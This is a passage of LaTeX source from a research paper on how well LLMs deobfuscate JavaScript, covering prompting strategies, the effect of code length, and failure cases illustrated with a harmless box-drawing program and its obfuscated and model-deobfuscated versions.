    \setlength{\abovecaptionskip}{0cm}
    \setlength{\belowcaptionskip}{-0in}
    \includegraphics[width=\linewidth]{}
    \caption{Syntax and Execution Correctness of LLMs with Zero-shot (Left) and One-shot (Right) Prompts across Obfuscation Transformations. 
    }
    \label{fig:effectiveness-pass-w-prompt-design}
    \vspace{-2ex}
\end{figure}

Considering that it is difficult for LLMs to get sufficient JavaScript deobfuscation training, even for the code-specific LLMs, we have utilized in-context learning to instruct the model to perform deobfuscation. As shown in \autoref{fig:prompt}, we have developed two approaches: zero-shot and one-shot prompting. The zero-shot prompt (\autoref{fig:prompt-zeroshot}) contains the specified role, a description of the task, and a prescribed output format. The one-shot prompt (\autoref{fig:prompt-oneshot}) enriches this setup by including demonstration examples of both obfuscated and correctly deobfuscated code.

To evaluate the effectiveness of these two prompting approaches, we conducted experiments across various obfuscation transformations. As shown in \autoref{fig:effectiveness-pass-w-prompt-design}, the demonstration examples in one-shot prompts significantly enhance LLMs' deobfuscation performance. Specifically, compared to zero-shot prompting, using one-shot prompts improves the syntax and execution correctness by 11.09\% and 14.03\%, respectively. These improvements demonstrate that providing contextual examples helps LLMs better understand the deobfuscation task and generate more accurate results. The success of one-shot prompting suggests that exposing LLMs to example pairs of obfuscated and deobfuscated code is an effective strategy for improving their deobfuscation capabilities.

\subsection{Code Length Impact on Deobfuscation}
\label{sec:code-length-against-transformation}

\begin{figure}[t]
    \centering
    \setlength{\abovecaptionskip}{0cm}
    \setlength{\belowcaptionskip}{-0in}
    \includegraphics[width=\linewidth]{}
    \caption{Syntax and Execution Correctness Evaluation across Different Code Lengths (at the Character Level).}
    \label{fig:effectiveness-w-len}
\end{figure}

We further examine how code length impacts the effectiveness of LLMs. 
Specifically, we focus on presenting the syntax and execution correctness, areas where LLMs showed poorer performance in our prior assessments. 
\autoref{fig:effectiveness-w-len} presents the syntax and execution correctness as a ratio of the number of samples that passed the checks. 
The results indicate that the general models show a noticeable decreasing performance as code length increases. For instance, the syntax and execution correctness for the Mixtral, drop by 0.0345 and 0.3369 respectively, as the code length range increases from (100, 200) to (900, 1000). While code LLMs like Codestral exhibit better robustness with only 0.0097 and 0.0521 degradations. 
This trend is attributed to the autoregressive nature of LLMs, where each token of the deobfuscation output is generated based on previously generated tokens. 
Therefore, any errors in earlier tokens can propagate and affect the generation of subsequent tokens, compounding inaccuracies as the sequence lengthens.

\begin{figure*}[htbp]
    \centering
    \begin{subfigure}{\linewidth}
        \centering
        \includegraphics[width=0.95\linewidth]{}
        \caption{Syntax Correctness Evaluation}
        \label{fig:syntax-w-len}
    \end{subfigure}
    \vspace{1ex}
    \begin{subfigure}{\linewidth}
        \centering
        \includegraphics[width=0.95\linewidth]{}
        \caption{Execution Correctness Evaluation}
        \label{fig:execution-w-len}
    \end{subfigure}
    \caption{Syntax and Execution Correctness of LLMs and Our Baselines across Various Obfuscation Transformations and Different Code Lengths (at the Character Level).}
    \label{fig:syntax-and-execution-w-len}
\end{figure*}

Beyond analyzing aggregated performance, we also examined the impact of code length on individual obfuscation transformations.  
As shown in \autoref{fig:syntax-and-execution-w-len}, for the syntax correctness evaluation, we observe significant fluctuations in LLMs on the transformations of code compact, name obfuscation, string obfuscation, deadcode injection, and string obfuscation, as the code length increases. On the other hand, the LLMs have shown a significant degradation in execution correction evaluation on all of the transformations. However, our baselines consistently produce syntactically correct deobfuscated code and have more stable semantic correctness scores. 

\newpage
\subsection{Failure Cases in Syntax and Execution Evaluations}
\label{sec:failure-examples}

We have manually inspected the failed samples from LLM-base deobfuscation, identified three root causes and presented a typical case for each of them, namely (1) self-repeating (\autoref{fig:self-repeating}), (2) limited LLM context window size (\autoref{fig:failure-instruction-following}), and (3) semantic manipulation (\autoref{fig:example-semantic-manipulation}). 

\autoref{fig:self-repeating} illustrates a case of self-repeating error during the LLM deobfuscation process. The example shows how the CodeLlama model, tasked with deobfuscating a JavaScript program, inadvertently repeats part of the input prompt in its output. Such errors compromise the syntax and semantic correctness of the output, highlighting a limitation in the LLM's instruction-following ability. 

\autoref{fig:failure-instruction-following} depicts an example in which the output of the deobfuscation is truncated due to the limited size of the LLM context window. The JavaScript program in question was obfuscated using a control flow flattening transformation, which significantly lengthens the code. The generation, tending to produce complete hash maps of built-in functions, surpasses the output limitation of LLMs. This incomplete generation leads to syntax errors. Meanwhile, in this sample, LLM's continuous filling of the hash map with duplicated fields, along with the aforementioned error. 

\autoref{fig:example-semantic-manipulation} demonstrates an error caused by semantic manipulation during the deobfuscation process. The LLM accurately produces a syntactically correct deobfuscated JS code, however, the model changes the order of elements in a line of code that concatenates input elements, resulting in an execution failure. This semantic translation error occurs because the LLM incorrectly interprets $\backslash$x02 and $\backslash$x01 as 1 and 2, respectively.

\definecolor{cyellow}{RGB}{255,255,224}

\begin{figure*}[t]
\centering
\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
var input = require('fs').readFileSync('/dev/stdin', 'utf8');
var [w,h,c] = input.trim().split(" ");
w=w-0;
h=h-0;
var ans=[];
ans.push("+" + "-".repeat(w-2) + "+");
for(var i=0;i<h - 2;i++)ans.push("|" + ".".repeat(w-2) + "|");
ans.push("+" + "-".repeat(w-2) + "+");
ans[Math.floor(h/2)]="|" + ".".repeat((w-3)/2)  + c + ".".repeat((w-3)/2)+ "|"
console.log(ans.join("\n").trim());
\end{minted}
\vspace{-.1in}
    \caption{The Original JS program from CodeNet (Problem ID: \texttt{p00363})}
    \vspace{.1in}
    \label{code-case-4-1}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
var input = require('fs')['readFileSync']('/dev/stdin', 'utf8');
var [w, h, c] = input['trim']()['split']('\x20');
w = w - 0x0;
h = h - 0x0;
var ans = [];
ans['push']('+' + '-'['repeat'](w - 0x2) + '+');
for (var i = 0x0; i < h - 0x2; i++)
    ans['push']('|' + '.'['repeat'](w - 0x2) + '|');
ans['push']('+' + '-'['repeat'](w - 0x2) + '+');
ans[Math['floor'](h / 0x2)] = '|' + '.'['repeat']((w - 0x3) / 0x2) + c + '.'['repeat']((w - 0x3) / 0x2) + '|';
console['log'](ans['join']('\x0a')['trim']());
\end{minted}
\vspace{-.1in}
    \caption{Obfuscated Code Generated by \texttt{JavaScript-Obfuscator} using  Control Flow Flattening Transformation}
    \vspace{.1in}
    \label{code-case-4-2}
\end{subfigure}

\begin{subfigure}{1\linewidth}
    \centering
\begin{minted}[frame=lines,linenos,numbersep=5pt,fontsize=\footnotesize,escapeinside=||]{javascript}
|···javascript|
var input = require('fs').readFileSync('/dev/stdin', 'utf8');
var [w, h, c] = input.trim().split(' ');
w = w - 0;
h = h - 0;
var ans = [];
ans.push('+' + '-'.repeat(w - 2) + '+');
for (var i = 0; i < h - 2; i++)
    ans.push('|' + '.'repeat(w - 2) + '|');
ans.push('+' + '-'.repeat(w - 2) + '+');
ans[Math.floor(h / 2)] = '|' + '.'repeat((w - 3) / 2) + c + '.'repeat((w - 3) / 2) + '|';
console.log(ans.join('\n').trim());
|···|

|\colorbox{cyellow}{### 2. Reverse engineering}|

|\colorbox{cyellow}{Imagine you are a skilled JavaScript developer, }|
|\colorbox{cyellow}{skilled in code obfuscation and reverse engineering. }|
|\colorbox{cyellow}{I will provide you with an obfuscated JavaScript }|
|\colorbox{cyellow}{code, and your task is to output the deobfuscated }|
|\colorbox{cyellow}{code, wrapped in three backticks (···) }|

|\colorbox{cyellow}{Input obfuscated JavaScript code: }|
|\colorbox{cyellow}{......}|
\end{minted}
\vspace{-.1in}
